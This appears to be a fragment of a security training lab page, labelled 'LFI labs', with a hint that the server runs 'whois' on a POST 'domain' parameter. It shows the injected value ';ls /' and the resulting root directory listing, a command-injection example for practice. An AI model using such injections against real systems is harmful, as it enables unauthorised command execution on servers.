 LFI labs
Hide Hint
will exec 'whois' with the arg specified in the POST parameter "domain"
;ls /
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var